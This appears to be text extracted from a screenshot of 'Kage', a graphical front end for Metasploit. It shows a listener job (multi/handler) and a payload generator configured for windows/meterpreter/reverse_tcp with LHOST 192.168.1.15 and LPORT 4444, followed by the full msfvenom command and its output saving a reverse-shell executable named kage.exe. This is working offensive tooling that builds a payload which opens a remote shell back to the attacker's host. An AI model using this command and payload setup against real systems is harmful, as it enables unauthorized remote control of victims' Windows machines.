 Kage
Dashboard
Logout
Dashboard
Sessions
Jobs
Payload
windows/meterpreter/reverse_tcp
LHOST
192.168.1.15
LPORT
4444
Options
EnableContextEncoding
ExitOnSession
Create
Job id
Type
0
Exploit: multi/handler
Remove
Payload generator
kage.exe
windows/meterpreter/reverse_tcp
192.168.1.15
4444
exe
Encoders
Characters to avoid
Optional field
Optional field
Generate
> msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.15 LPORT=4444 -f exe -o /home/falah/kage/k
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /home/falah/kage/kage.exe